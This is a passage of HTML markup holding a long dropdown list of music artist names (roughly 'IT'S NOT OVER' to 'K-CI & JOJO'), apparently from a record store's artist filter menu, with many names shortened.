<option value="8464">IT&#039;S NOT OVER..</option>  <option value="9350">IT&#039;S THINKING</option>  <option value="4701">ITALOBOYZ</option>  <option value="9604">ITALOCONNECTION</option>  <option value="3427">ITALOJOHNSON</option>  <option value="1944">ITAMAR SAGI</option>  <option value="8523">IURY LECH</option>  <option value="11227">IVAN &quot;MAMAO&quot; ..</option>  <option value="11611">IVAN FABRA</option>  <option value="10136">IVAN NEVILLE</option>  <option value="5147">IVANO TETELEPTA</option>  <option value="11669">IVAYLO</option>  <option value="9391">IWABO</option>  <option value="8907">IZ & DIZ</option>  <option value="6010">IZEM</option>  <option value="2728">IZMO</option>  <option value="10590">IZO FITZROY</option>  <option value="5697">J BOOGIE</option>  <option value="4749">J CUB</option>  <option value="9413">J CUB/LIL&#039;MAR..</option>  <option value="5043">J KRIV & THE ..</option>  <option value="9071">J KRIV / JOUT..</option>  <option value="9327">J MOODY & HORUS</option>  <option value="6214">J PAUL GETTO</option>  <option value="7288">J ROBINSON / ..</option>  <option value="2739">J&J VS TERRY ..</option>  <option value="212">J-MAN＆YENZA ..</option>  <option value="10925">J. ALBERT</option>  <option value="7717">J. ALBERT & P..</option>  <option value="5878">J.A.N.</option>  <option value="8932">J.C.</option>  <option value="3909">J.D. TWITCH</option>  <option value="6181">J.E.E.P.</option>  <option value="10521">J.LAMOTTA</option>  <option value="10828">J.LAMOTTA す..</option>  <option value="4980">J.M.A.R.</option>  <option value="4665">J.M.F. JACOB ..</option>  <option value="6608">J.M.F.G (JASO..</option>  <option value="5233">J.P.ROBINSON</option>  <option value="11672">J.R. BAILEY &..</option>  <option value="7946">J.ROCC</option>  <option value="12458">J.WORRA</option>  <option value="13779">J1MI (BEYONDE..</option>  <option value="2832">JA&#039;NEL</option>  <option value="11213">JA&#039;NET DUBOIS</option>  <option value="4509">JAAKKO EINO K..</option>  <option value="11048">JAC THE DISCO</option>  <option value="2173">JACEK SIENKIE..</option>  <option value="9610">JACK ASHFORD</option>  <option value="6774">JACK COSTANZO..</option>  <option value="7393">JACK CUTTER</option>  <option value="6389">JACK J</option>  <option value="10336">JACK JACOBS</option>  <option value="6691">JACK PATTERN</option>  <option value="12942">JACK WILKINS</option>  <option value="13379">JACKIE</option>  <option value="12225">JACKIE MCLEAN..</option>  <option value="9783">JACKIE MITTOO</option>  <option value="1968">JACKIE MOORE</option>  <option value="926">JACKIE ROBINSON</option>  <option value="4667">JACKIE STOUDE..</option>  <option value="12434">JACKIE WILSON</option>  <option value="7890">JACKIN GEORGE</option>  <option value="6502">JACKMASTER DI..</option>  <option value="2252">JACKMASTER HA..</option>  <option value="8525">JACKMASTER HA..</option>  <option value="2221">JACKMATE</option>  <option value="3547">JACKSON 5</option>  <option value="12447">JACKSON LEE</option>  <option value="1562">JACKSON SISTERS</option>  <option value="946">JACKSONS</option>  <option value="11070">JACKY FERREIRA</option>  <option value="10269">JACKY GIORDANO</option>  <option value="13350">JACO MATTHEWS</option>  <option value="9941">JACOB F. DESV..</option>  <option value="7217">JACOB GUREVIT..</option>  <option value="7828">JACOB MAFULEN..</option>  <option value="8774">JACQUES BON</option>  <option value="3997">JACQUES GREENE</option>  <option value="2253">JACQUES RENAULT</option>  <option value="8249">JACQUES RENAU..</option>  <option value="9957">JACQUES RENAU..</option>  <option value="3662">JACUZZI BOYS ..</option>  <option value="8671">JACY</option>  <option value="8922">JAD & THE</option>  <option value="11214">JADY KURRENT ..</option>  <option value="3249">JAFFA SURFA</option>  <option value="7172">JAGA JAZZIST</option>  <option value="8652">JAGG</option>  <option value="3289">JAGGED</option>  <option value="570">JAGGED EDGE</option>  <option value="6635">JAGO</option>  <option value="13085">JAGUAR SKILLS</option>  <option value="9840">JAH MEL & THE..</option>  <option value="8589">JAH WOBBLE</option>  <option value="1022">JAH WOBBLE/JA..</option>  <option value="1551">JAHEIM</option>  <option value="3414">JAIME READ</option>  <option value="8798">JAKAM</option>  <option value="10708">JAKE HOTTELL</option>  <option value="2115">JAKE KNIGHTS</option>  <option value="7259">JAKE SOLLO</option>  <option value="5464">JAKI WHITREN ..</option>  <option value="954">JAKKI</option>  <option value="6577">JAKKI / SOUND..</option>  <option value="8274">JAKOBIN & DOM..</option>  <option value="3914">JAM FACTORY</option>  <option value="854">JAMAICA GIRLS</option>  <option value="5552">JAMAICA UNDER..</option>  <option value="10562">JAMAL MOSS</option>  <option value="9735">JAMAL MOSS pr..</option>  <option value="494">JAMBI</option>  <option value="12565">JAMBONNE</option>  <option value="8946">JAMES &quot;JACK R..</option>  <option value="4021">JAMES BLAKE</option>  <option value="8079">JAMES BONG</option>  <option value="9326">JAMES BOOTH</option>  <option value="2404">JAMES BRAUN</option>  <option value="805">JAMES BROWN</option>  <option value="11514">JAMES BROWN /..</option>  <option value="4610">JAMES DUKE</option>  <option value="5784">JAMES FOX</option>  <option value="6669">JAMES FOX & N..</option>  <option value="8651">JAMES HADFIELD</option>  <option value="451">JAMES INGRAM</option>  <option value="3195">JAMES JOHNSTON</option>  <option value="11479">JAMES KNIGHT ..</option>  <option value="2658">JAMES KUMO</option>  <option value="4447">JAMES MASON</option>  <option value="10770">JAMES MCKENZI..</option>  <option value="10600">JAMES OTIS WH..</option>  <option value="1807">JAMES PRIESTL..</option>  <option value="10721">JAMES SHINRA</option>  <option value="3441">JAMES T COTTON</option>  <option value="12036">JAMES TONEY</option>  <option value="8482">JAMES WALSH G..</option>  <option value="3270">JAMES YUILL</option>  <option value="4831">JAMIE 326/BOO..</option>  <option value="3533">JAMIE 3:26</option>  <option value="13121">JAMIE 3:26 & ..</option>  <option value="9525">JAMIE 3:26 & ..</option>  <option value="8520">JAMIE 3:26 & ..</option>  <option value="13737">JAMIE 3:26 / ..</option>  <option value="11715">JAMIE CLARKE</option>  <option value="5579">JAMIE FATNECK..</option>  <option value="4837">JAMIE FINLAY</option>  <option value="10793">JAMIE JONES &..</option>  <option value="13175">JAMIE LEEMING</option>  <option value="4663">JAMIE LEWIS</option>  <option value="3434">JAMIE LLOYD</option>  <option value="5700">JAMIE PATON</option>  <option value="2731">JAMIE PRINCIPLE</option>  <option value="2259">JAMIE THINNES</option>  <option value="7626">JAMIE XX</option>  <option value="732">JAMIROQUAI</option>  <option value="8616">JAMMHOT</option>  <option value="11831">JAMN ENSEMBLE..</option>  <option value="2378">JAMY WING</option>  <option value="2060">JAN DRIVER</option>  <option value="7250">JAN KETEL</option>  <option value="8308">JAN KETEL & S..</option>  <option value="11981">JAN KINCL & R..</option>  <option value="3156">JAN LESLIE HO..</option>  <option value="7734">JANERET</option>  <option value="800">JANET JACKSON</option>  <option value="10131">JANET KAY</option>  <option value="6720">JANET RUSHMORE</option>  <option value="13747">JANETTE HOLLO..</option>  <option value="3515">JANICE JAMES</option>  <option value="13">JANICE MC CLAIN</option>  <option value="7406">JANIS</option>  <option value="8874">JANKO NILOVIC</option>  <option value="2468">JANNAE JORDAN</option>  <option value="9213">JANNE TAVI</option>  <option value="11963">JANSONS</option>  <option value="4530">JAPAN</option>  <option value="1984">JAPANESE SYNC..</option>  <option value="8743">JAQUARIUS</option>  <option value="11996">JAQUE</option>  <option value="11129">JARC</option>  <option value="6208">JARDIN STUDIO..</option>  <option value="6542">JARED WILSON</option>  <option value="3009">JARLE BRATHEN</option>  <option value="13209">JAS KAYSER</option>  <option value="7501">JASCHA HAGEN</option>  <option value="5143">JASMINA</option>  <option value="3350">JASON FINE</option>  <option value="9222">JASON GROVE</option>  <option value="12318">JASON HOGANS</option>  <option value="8901">JASPER JAMES</option>  <option value="7347">JASPER STREET..</option>  <option value="12394">JAUBI</option>  <option value="10581">JAVAROO</option>  <option value="308">JAVEMEYER</option>  <option value="7637">JAVI FRIAS</option>  <option value="6508">JAVIER BERGIA</option>  <option value="7706">JAVONNTTE</option>  <option value="11239">JAVONNTTE / T..</option>  <option value="8293">JAWGOH</option>  <option value="8259">JAX TRANSIT A..</option>  <option value="9070">JAXX MADICINE</option>  <option value="5594">JAY DANIEL</option>  <option value="11598">JAY DAYS</option>  <option value="10178">JAY DEE</option>  <option value="11988">JAY DEE aka J..</option>  <option value="3715">JAY HAZE</option>  <option value="6392">JAY HAZE & FR..</option>  <option value="12073">JAY JAY (US)</option>  <option value="5954">JAY KA</option>  <option value="3637">JAY ROBERTSON</option>  <option value="5944">JAY SHAW</option>  <option value="1626">JAY SHEPHEARD</option>  <option value="9721">JAY SHEPHEARD..</option>  <option value="5282">JAY SHEPHEARD..</option>  <option value="1477">JAY SINISTER ..</option>  <option value="3131">JAY SINISTER ..</option>  <option value="1846">JAY TRIPWIRE</option>  <option value="3355">JAY TRIPWIRE ..</option>  <option value="7833">JAY W. MCGEE</option>  <option value="247">JAY WEST</option>  <option value="6934">JAY-J PRESENT..</option>  <option value="7867">JAYDA G</option>  <option value="1744">JAYDEE</option>  <option value="9594">JAYE P. MORGAN</option>  <option value="10276">JAYE WILLIAMS..</option>  <option value="4430">JAYMZ BEDFORD</option>  <option value="1830">JAYMZ NYLON</option>  <option value="2541">JAYSON BROTHERS</option>  <option value="5449">JAYSUN MERCED</option>  <option value="4197">JAZ</option>  <option value="1979">JAZMINA</option>  <option value="11429">JAZZ N PALMS</option>  <option value="11665">JAZZ SABBATH</option>  <option value="6853">JAZZ-N-GROOVE</option>  <option value="285">JAZZANOVA</option>  <option value="6996">JAZZANOVA / B..</option>  <option value="940">JAZZCONDUCTOR</option>  <option value="4090">JAZZMATTIK & ..</option>  <option value="656">JAZZTRONIK</option>  <option value="7639">JAZZY GROOVES</option>  <option value="4091">JAZZY JENS</option>  <option value="3175">JAZZY SPORT(J..</option>  <option value="9870">JB EDITS</option>  <option value="7206">JC/FP (JOSE C..</option>  <option value="2751">JE DAVU</option>  <option value="11015">JEAN & TREVOR</option>  <option value="8945">JEAN CAFFEINE</option>  <option value="893">JEAN CARN</option>  <option value="5090">JEAN CLAUDE G..</option>  <option value="6817">JEAN CLAUDE G..</option>  <option value="7618">JEAN CLAUDE G..</option>  <option value="8660">JEAN MARIE BO..</option>  <option value="4433">JEAN MICHEL J..</option>  <option value="13008">JEAN PAUL POG..</option>  <option value="13162">JEAN PIERRE B..</option>  <option value="13793">JEAN-CLAUDE N..</option>  <option value="1934">JEAN-LUC PONTY</option>  <option value="12653">JEAN-LUC PONT..</option>  <option value="6780">JEANCY / ASTA..</option>  <option value="136">JEANETTE THOMAS</option>  <option value="8516">JEANGA & GEORGE</option>  <option value="7145">JEANIE TRACY</option>  <option value="5861">JEANNE FOLLY/..</option>  <option value="11185">JEANNETTE NDI..</option>  <option value="4233">JEBSKI</option>  <option value="10896">JEEN BASSA</option>  <option value="5356">JEF K</option>  <option value="8267">JEFF FLOYD</option>  <option value="2656">JEFF HAZE</option>  <option value="1969">JEFF LORBER F..</option>  <option value="10954">JEFF MAJORS</option>  <option value="364">JEFF MILLS</option>  <option value="12310">JEFF PARKER &..</option>  <option value="8108">JEFF PERRY</option>  <option value="7976">JEFF PHELPS</option>  <option value="5051">JEFF SAMUEL</option>  <option value="8703">JEFF THOMPSON</option>  <option value="2169">JEFFERSON AIR..</option>  <option value="4811">JEFFREY</option>  <option value="13090">JEFFREY GAITHER</option>  <option value="4460">JEFFREY OSBORNE</option>  <option value="9049">JEHAN</option>  <option value="11500">JEHAN / DONNI..</option>  <option value="12377">JELLYBEAN (GL..</option>  <option value="497">JELLYBEAN fea..</option>  <option value="1079">JENIFA MAYANJA</option>  <option value="3875">JENIFA MAYANJ..</option>  <option value="8268">JENNETTE</option>  <option value="6959">JENNIFER HOLL..</option>  <option value="7777">JENNIFER HUDSON</option>  <option value="9541">JENNIFER LARA</option>  <option value="7389">JENNIFER LARA..</option>  <option value="2047">JENS LEKMAN</option>  <option value="11898">JENS WICKELGR..</option>  <option value="10541">JENSEN INTERC..</option>  <option value="12090">JEPHETE GUILL..</option>  <option value="261">JEPHTE GUILLA..</option>  <option value="3560">JEPHTE GUILLA..</option>  <option value="1958">JEPHTE GUILLA..</option>  <option value="9109">JEPHTE GUILLA..</option>  <option value="5246">JEPHTE GUILLA..</option>  <option value="12092">JEPHTE GUILLA..</option>  <option value="12091">JEPHTE GULLAU..</option>  <option value="12045">JERALD DAEMYON</option>  <option value="3069">JEREMIAH</option>  <option value="5116">JEREMIAH / SA..</option>  <option value="6949">JEREMIAS SANT..</option>  <option value="12098">JEREMY</option>  <option value="5378">JEREMY DELLER</option>  <option value="4135">JEREMY GLENN</option>  <option value="10557">JEREMY HYMAN</option>  <option value="12609">JEREMY TAYLOR</option>  <option value="11536">JEREMY TURGEO..</option>  <option value="13768">JERK BOY</option>  <option value="4451">JERK HOUSE CO..</option>  <option value="987">JERMAINE JACK..</option>  <option value="13315">JEROBOAM</option>  <option value="2701">JEROEN SEARCH</option>  <option value="2757">JEROME</option>  <option value="6330">JEROME C</option>  <option value="3585">JEROME DERRADJI</option>  <option value="3351">JEROME DERRAD..</option>  <option value="8853">JEROME DERRAD..</option>  <option value="10206">JEROME HILL</option>  <option value="1236">JEROME SYDENHAM</option>  <option value="12273">JEROME SYDENH..</option>  <option value="5224">JEROME SYDENH..</option>  <option value="7039">JEROME SYDENH..</option>  <option value="11083">JEROME SYDENH..</option>  <option value="519">JEROME SYDENH..</option>  <option value="729">JEROME SYDENH..</option>  <option value="13157">JERRY BELL</option>  <option value="12877">JERRY BLACKSH..</option>  <option value="1243">JERRY THE CAT</option>  <option value="4284">JERRY WILLIAMS</option>  <option value="5372">JERSEY REAL E..</option>  <option value="10040">JERU THE DAMAJA</option>  <option value="5477">JERVIS DRIVE ..</option>  <option value="2542">JESPER DAHLBACK</option>  <option value="5329">JESSE BRU</option>  <option value="11979">JESSE FUTERMAN</option>  <option value="10129">JESSE FUTERMAN</option>  <option value="5750">JESSE FUTERMA..</option>  <option value="5172">JESSE GOLD / ..</option>  <option value="8593">JESSE GOULD</option>  <option value="920">JESSE HENDERSON</option>  <option value="9041">JESSE OUTLAW</option>  <option value="6353">JESSE ROSE</option>  <option value="5104">JESSE SAUNDERS</option>  <option value="6277">JESSE VELEZ</option>  <option value="3040">JESSICA 6</option>  <option value="4533">JESSICA LAURE..</option>  <option value="3503">JESTOFUNK</option>  <option value="4672">JESUS GONSEV</option>  <option value="9571">JESUS LOVES YOU</option>  <option value="7411">JEX</option>  <option value="5563">JEX OPOLIS</option>  <option value="13741">JEX OPOLIS pr..</option>  <option value="7095">JEYMES SAMUEL</option>  <option value="13435">JFC</option>  <option value="7751">JHALIB</option>  <option value="8245">JIG N HUG</option>  <option value="9466">JIGSAW</option>  <option value="599">JIHAD MUHAMMAD</option>  <option value="347">JILL SCOTT</option>  <option value="5988">JILL SCOTT / ..</option>  <option value="5713">JILL SCOTT / ..</option>  <option value="12874">JIM RIDER</option>  <option value="1999">JIM RIVERS</option>  <option value="12413">JIM SCHMIDT</option>  <option value="12381">JIM SHARP</option>  <option value="12827">JIM SHARP / D..</option>  <option value="12127">JIM SHARP / G..</option>  <option value="7436">JIMI BAZZOUKA</option>  <option value="2134">JIMI HENDRIX</option>  <option value="3243">JIMI POLO</option>  <option value="9449">JIMI TENOR & ..</option>  <option value="5980">JIMINI</option>  <option value="11244">JIMMY &quot;BO&quot; HO..</option>  <option value="833">JIMMY BO HORNE</option>  <option value="873">JIMMY CASTOR</option>  <option value="9419">JIMMY CASTOR ..</option>  <option value="1973">JIMMY CLIFF</option>  <option value="787">JIMMY GO BOOM</option>  <option value="12457">JIMMY MACK</option>  <option value="4151">JIMMY MAHERAS</option>  <option value="816">JIMMY ROSS</option>  <option value="12680">JIMMY ROSS / ..</option>  <option value="10603">JIMMY ROUGE</option>  <option value="9538">JIMMY SMITH</option>  <option value="1741">JIMPSTER</option>  <option value="2417">JIN CHOI</option>  <option value="3299">JINDER</option>  <option value="12998">JINJ&#201;</option>  <option value="10727">JINKU</option>  <option value="12261">JINWOOK</option>  <option value="11008">JITWAM</option>  <option value="2916">JIVA</option>  <option value="12802">JIVARO</option>  <option value="12624">JK</option>  <option value="13354">JK GROUP</option>  <option value="4181">JKRIV</option>  <option value="13246">JKRIV & SAUCY..</option>  <option value="5065">JKRIV & THE D..</option>  <option value="12623">JKRIV / PETER..</option>  <option value="2025">JM</option>  <option value="5780">JM AKA JONNY ..</option>  <option value="7642">JO - JO</option>  <option value="8467">JO BISSO / AM..</option>  <option value="13738">JO SIMS</option>  <option value="1043">JO.BOYER</option>  <option value="3424">JOAKIM</option>  <option value="5966">JOAKIM / PANO..</option>  <option value="6247">JOAN BIBILONI</option>  <option value="5580">JOAN BIBILONI..</option>  <option value="9773">JOANIE SOMMERS</option>  <option value="6662">JOAO BOSCO / ..</option>  <option value="9344">JOAO DONATO E..</option>  <option value="13497">JOAO DONATO E..</option>  <option value="11964">JOAQUIN CORNEJO</option>  <option value="700">JOAQUIN JOE C..</option>  <option value="8606">JOAQUIN JOE C..</option>  <option value="9250">JOAQUIN JOE C..</option>  <option value="8564">JOAQUIN JOE C..</option>  <option value="918">JOCELYN BROWN</option>  <option value="2505">JODY WATLEY</option>  <option value="135">JOE</option>  <option value="9342">JOE</option>  <option value="9225">JOE ARMON JON..</option>  <option value="11063">JOE ARMON-JONES</option>  <option value="13140">JOE ARMON-JON..</option>  <option value="3661">JOE BABYLON</option>  <option value="2123">JOE BATAAN</option>  <option value="6971">JOE CLAUSSELL</option>  <option value="1860">JOE CLAUSSELL..</option>  <option value="5308">JOE CLAUSSELL..</option>  <option value="440">JOE CLAUSSELL..</option>  <option value="4679">JOE CLAUSSELL..</option>  <option value="517">JOE CLAUSSELL..</option>  <option value="9446">JOE CLEEN</option>  <option value="4337">JOE COLEMAN</option>  <option value="9583">JOE CORTI</option>  <option value="2469">JOE DIPADOVA</option>  <option value="3972">JOE DRIVE</option>  <option value="11745">JOE GALLARDO ..</option>  <option value="1933">JOE JACKSON</option>  <option value="8492">JOE KEMFA</option>  <option value="8510">JOE KING KOLO..</option>  <option value="11195">JOE LEWANDOWSKI</option>  <option value="4461">JOE MENSAH</option>  <option value="2201">JOE MONTANA</option>  <option value="11653">JOE MONTANA &..</option>  <option value="7736">JOE MORRIS</option>  <option value="604">JOE SMOOTH</option>  <option value="2972">JOE T. VANNEL..</option>  <option value="13494">JOE THOMAS</option>  <option value="10146">JOE THOMAS / ..</option>  <option value="1907">JOE ZAWINUL</option>  <option value="6342">JOE&#039;S BAKERY</option>  <option value="5577">JOE&#039;S BAKERY ..</option>  <option value="6684">JOEL ALTER</option>  <option value="12763">JOEL FAIRSTEIN</option>  <option value="12019">JOEL HOLMES</option>  <option value="6414">JOEL HOOD</option>  <option value="490">JOEL MULL</option>  <option value="11328">JOEL RAMIREZ ..</option>  <option value="8731">JOESKI</option>  <option value="6590">JOEY ANDERSON</option>  <option value="6286">JOEY BELTRAM</option>  <option value="4064">JOEY KAY</option>  <option value="4889">JOEY NEGRO & ..</option>  <option value="4149">JOEY NEGRO an..</option>  <option value="3412">JOEY NEGRO pr..</option>  <option value="3674">JOEY NEGRO pr..</option>  <option value="8857">JOEY NEGRO PR..</option>  <option value="6068">JOEY NEGRO VS..</option>  <option value="1555">JOEY YOUNGMAN</option>  <option value="2106">JOHAN FOTMEIJER</option>  <option value="11249">JOHAN KASETA</option>  <option value="5929">JOHANNA KNUTS..</option>  <option value="4683">JOHANNES HEIL</option>  <option value="5641">JOHANNES REGN..</option>  <option value="2564">JOHN ARNOLD</option>  <option value="7277">JOHN BARERA /..</option>  <option value="11755">JOHN BARTEL</option>  <option value="213">JOHN BELTRAN</option>  <option value="13095">JOHN BELTRAN ..</option>  <option value="2096">JOHN CAGE</option>  <option value="7319">JOHN CAMP</option>  <option value="3208">JOHN COLTRANE</option>  <option value="3497">JOHN CROCKETT..</option>  <option value="164">JOHN DALY</option>  <option value="8231">JOHN DAVIS & ..</option>  <option value="5255">JOHN DEVECCHIS</option>  <option value="6591">JOHN DIMAS</option>  <option value="3761">JOHN GAZOO</option>  <option value="6236">JOHN GIBBS AN..</option>  <option value="4456">JOHN GIBBS WI..</option>  <option value="8305">JOHN HEARTSMA..</option>  <option value="3973">JOHN HECKLE</option>  <option value="5969">JOHN HECKLE /..</option>  <option value="8095">JOHN HORTON</option>  <option value="4376">JOHN JASTSZEB..</option>  <option value="12446">JOHN KLEMMER</option>  <option value="501">JOHN KUMAHARA</option>  <option value="6972">JOHN KUMAHARA..</option>  <option value="5585">JOHN KUMAHARA..</option>  <option value="134">JOHN LEGEND</option>  <option value="12043">JOHN LENNON</option>  <option value="11949">JOHN MORALES ..</option>  <option value="13031">JOHN NOSEDA /..</option>  <option value="4688">JOHN OZILA</option>  <option value="13252">JOHN ROCCA</option>  <option value="3100">JOHN SELWAY</option>  <option value="11444">JOHN SUMMIT</option>  <option value="7843">JOHN SWING</option>  <option value="10690">JOHN TALABOT ..</option>  <option value="3445">JOHN TALBOT</option>  <option value="2354">JOHN TEJADA</option>  <option value="6550">JOHN TEJADA/D..</option>  <option value="1126">JOHN TEJADA＆..</option>  <option value="8600">JOHN TROPEA</option>  <option value="6027">JOHNICK</option>  <option value="1633">JOHNJON</option>  <option value="10002">JOHNNIE TAYLOR</option>  <option value="6900">JOHNNY D & NI..</option>  <option value="3556">JOHNNY D.</option>  <option value="1719">JOHNNY DANGER..</option>  <option value="3945">JOHNNY FIASCO</option>  <option value="11200">JOHNNY GUITAR..</option>  <option value="2030">JOHNNY HAMMOND</option>  <option value="5473">JOHNNY HAMMON..</option>  <option value="832">JOHNNY HARRIS</option>  <option value="3977">JOHNNY MONTANA</option>  <option value="8414">JOHNNY OSBOUR..</option>  <option value="8411">JOHNNY OSBOUR..</option>  <option value="12768">JOHNNY OSBOUR..</option>  <option value="11419">JOHNNY PATE</option>  <option value="5201">JOHNNY RODRIG..</option>  <option value="10466">JOHNSON PRODU..</option>  <option value="2668">JOHNWAYNES</option>  <option value="2925">JOI</option>  <option value="1569">JOI CARDWELL</option>  <option value="1244">JOI CARDWELL..</option>  <option value="3476">JOINT MOVEMEN..</option>  <option value="13345">JOKER</option>  <option value="293">JOLENE</option>  <option value="3200">JOLKA</option>  <option value="8389">JOLLY JAMS</option>  <option value="4985">JOLLY MARE</option>  <option value="2407">JOMANDA</option>  <option value="1823">JON CUTLER</option>  <option value="8598">JON CUTLER & ..</option>  <option value="1717">JON CUTLER & ..</option>  <option value="608">JON CUTLER fe..</option>  <option value="9396">JON DIXON</option>  <option value="10823">JON HESTER</option>  <option value="11542">JON JONES</option>  <option value="10130">JON K / PAT T..</option>  <option value="6109">JON LUCIEN</option>  <option value="13128">JON SABLE</option>  <option value="9878">JON SABLE & H..</option>  <option value="1828">JONA</option>  <option value="10907">JONAHLO</option>  <option value="2434">JONAS BERING</option>  <option value="13491">JONATHAN BOCK..</option>  <option value="7378">JONATHAN KUSUMA</option>  <option value="3095">JONATHAN MEYER</option>  <option value="2502">JONES GIRLS</option>  <option value="8365">JONGNO EDITS</option>  <option value="12178">JONI MITCHELL</option>  <option value="7708">JONNA</option>  <option value="6721">JONNY NASH</option>  <option value="8224">JONNY NASH / ..</option>  <option value="6559">JONNY ROCK</option>  <option value="5728">JONSSON & ALTER</option>  <option value="5671">JORDAN FIELDS</option>  <option value="6424">JORDAN FIELDS..</option>  <option value="8402">JORDAN FIELDS..</option>  <option value="5392">JORDAN GCZ</option>  <option value="5338">JORDAN HILL</option>  <option value="5811">JORDAN PEAK</option>  <option value="8046">JORDAN RAKEI</option>  <option value="11283">JORDAN ZAWIDEH</option>  <option value="1152">JORG BURGER</option>  <option value="5013">JORGE BEN</option>  <option value="5719">JORGE CAIADO</option>  <option value="10846">JORGE NAVARRO</option>  <option value="8797">JORGE REYES/A..</option>  <option value="6897">JORI HULKKONEN</option>  <option value="2694">JORIS VOORN</option>  <option value="11516">JORJA SMITH /..</option>  <option value="625">JOSE BURGOS＆..</option>  <option value="2136">JOSE CARRETAS</option>  <option value="13432">JOSE CHINGA</option>  <option value="346">JOSE FELICIANO</option>  <option value="2058">JOSE GONZALEZ</option>  <option value="2154">JOSE JAMES</option>  <option value="5529">JOSE MANUEL</option>  <option value="3446">JOSE MANUEL v..</option>  <option value="4660">JOSE MARQUEZ</option>  <option value="12218">JOSE MAURO</option>  <option value="6246">JOSE PADILLA</option>  <option value="3682">JOSE RICO</option>  <option value="9546">JOSEFIN OHRN/..</option>  <option value="11660">JOSEPH CAPRIATI</option>  <option value="12392">JOSEPH CAPRIA..</option>  <option value="4370">JOSEPH JUNIOR..</option>  <option value="7507">JOSH BRENT</option>  <option value="13451">JOSH CAFFE wi..</option>  <option value="4172">JOSH DAHLBERG</option>  <option value="12100">JOSH MILAN</option>  <option value="10742">JOSH WINK</option>  <option value="2432">JOSHUA</option>  <option value="3737">JOSHUA IZ</option>  <option value="12542">JOSI DIAS & T..</option>  <option value="11875">JOSIE FALBO</option>  <option value="5457">JOSS MOOG</option>  <option value="12812">JOTHAN CALLIN..</option>  <option value="919">JOUBERT SINGERS</option>  <option value="211">JOVONN</option>  <option value="4304">JOVONN & DJ D..</option>  <option value="1521">JOVONN & JERE..</option>  <option value="409">JOVONN feat.D..</option>  <option value="408">JOVONN/DAWN N..</option>  <option value="11852">JOY</option>  <option value="8137">JOY KITIKONTI..</option>  <option value="11511">JOY O (JOY OR..</option>  <option value="5766">JOY OF SOUND</option>  <option value="4006">JOY OF SOUND ..</option>  <option value="13079">JOYCE</option>  <option value="6710">JOYCE / ROSIN..</option>  <option value="4826">JOYCE MUNIZ</option>  <option value="12341">JOYCE SIMS</option>  <option value="1118">JOYFUL NOISE</option>  <option value="7857">JOYSTICK JAY</option>  <option value="1077">JOZANA feat.C..</option>  <option value="3904">JOZIF</option>  <option value="12124">JPYE</option>  <option value="12822">JS ZEITER</option>  <option value="3423">JT DONALDSON</option>  <option value="6434">JT DONALDSON ..</option>  <option value="8908">JTT & THE BOO..</option>  <option value="9295">JTT/THE BOOGI..</option>  <option value="271">JUAN HOERNI</option>  <option value="1449">JUAN HOERNI&K..</option>  <option value="157">JUAN HOERNI＆..</option>  <option value="4159">JUAN LAYA & J..</option>  <option value="7157">JUAN LAYA, JO..</option>  <option value="6403">JUAN LAYA, JO..</option>  <option value="2171">JUAN MACLEAN</option>  <option value="8240">JUAN MARCO</option>  <option value="10758">JUAN POWER</option>  <option value="10368">JUDY POLLAK</option>  <option value="10015">JUDY ROBERTS</option>  <option value="4051">JUERGEN JUNKER</option>  <option value="6043">JUGGY MURRAY ..</option>  <option value="455">JUICE</option>  <option value="6013">JUICE BELUSHI..</option>  <option value="6566">JUICE BELUSHI..</option>  <option value="1492">JUJU&JORDASH</option>  <option value="2835">JUJUY & SALTA</option>  <option value="9064">JULES ETIENNE</option>  <option value="10021">JULES WELLS/ ..</option>  <option value="1813">JULI HOLZ</option>  <option value="11460">JULIAN BAINBR..</option>  <option value="5177">JULIAN JONAH</option>  <option value="6513">JULIAN PEREZ</option>  <option value="269">JULIAN SANZA</option>  <option value="8833">JULIEN DYNE</option>  <option value="10911">JULIEN H MULDER</option>  <option value="1781">JULIEN JABRE</option>  <option value="5175">JULIEN SANDRE</option>  <option value="7002">JULIET ROBERTS</option>  <option value="6823">JULIO BASHMORE</option>  <option value="11202">JULIO CRUZ</option>  <option value="9111">JULION DE&#039;ANG..</option>  <option value="1574">JULIUS PAPP</option>  <option value="4250">JULIUS PAPP &..</option>  <option value="3930">JULIUS STEINH..</option>  <option value="6474">JULLIAN GOMES</option>  <option value="5140">JULLY BLACK</option>  <option value="9787">JUMP SOURCE</option>  <option value="8506">JUN KAMODA</option>  <option value="6339">JUN KITAMURA</option>  <option value="4053">JUNE</option>  <option value="9766">JUNE EVANS</option>  <option value="7363">JUNEI</option>  <option value="10327">JUNGLE</option>  <option value="11583">JUNGLE BROTHERS</option>  <option value="10431">JUNGLE BY NIGHT</option>  <option value="3393">JUNGLE CREW</option>  <option value="10090">JUNGLE FIRE</option>  <option value="303">JUNGLE WONZ</option>  <option value="13607">JUNI & TOO MUCH</option>  <option value="11671">JUNIE MORRISON</option>  <option value="906">JUNIOR</option>  <option value="2029">JUNIOR BOYS</option>  <option value="4890">JUNIOR BOYS /..</option>  <option value="1904">JUNIOR BYRON</option>  <option value="9922">JUNIOR DAN & ..</option>  <option value="11955">JUNIOR JACK p..</option>  <option value="9534">JUNIOR MENDES</option>  <option value="10304">JUNIOR REID &..</option>  <option value="6106">JUNIPER</option>  <option value="5141">JUNK & FUNK</option>  <option value="7044">JUNKTION</option>  <option value="2405">JUNO 6</option>  <option value="1628">JUPTER BLACK</option>  <option value="12463">JURA SOUNDSYS..</option>  <option value="13657">JURAVLOVE</option>  <option value="5441">JURNY</option>  <option value="275">JUS DOPE</option>  <option value="1165">JUSSI-PEKKA</option>  <option value="5316">JUST BE</option>  <option value="10344">JUST BROTHERS</option>  <option value="3794">JUSTIN  AND T..</option>  <option value="4039">JUSTIN HARRIS..</option>  <option value="5052">JUSTIN IMPERI..</option>  <option value="664">JUSTIN MARTIN..</option>  <option value="3489">JUSTIN SIDE</option>  <option value="13019">JUSTIN SIMMON..</option>  <option value="3133">JUSTIN STRIDE</option>  <option value="12561">JUSTIN THYME</option>  <option value="1177">JUSTIN TIMBER..</option>  <option value="3572">JUSTIN VANDER..</option>  <option value="7572">JUSTIN ZERBST</option>  <option value="8697">JUSTIN ZERBST..</option>  <option value="10698">JUSTINE</option>  <option value="3417">JUSTUS KOHNCKE</option>  <option value="1106">JUZU a.k.a. M..</option>  <option value="4804">JV</option>  <option value="10139">JVXTA</option>  <option value="6873">K C & THE SUN..</option>  <option value="10215">K DALLAS</option>  <option value="12010">K HAND</option>  <option value="4410">K&B</option>  <option value="4513">K&M</option>  <option value="5745">K-ALEXI (K&#039;AL..</option>  <option value="4062">K-BOYS</option>  <option value="6895">K-CI & JOJO</option>  <option 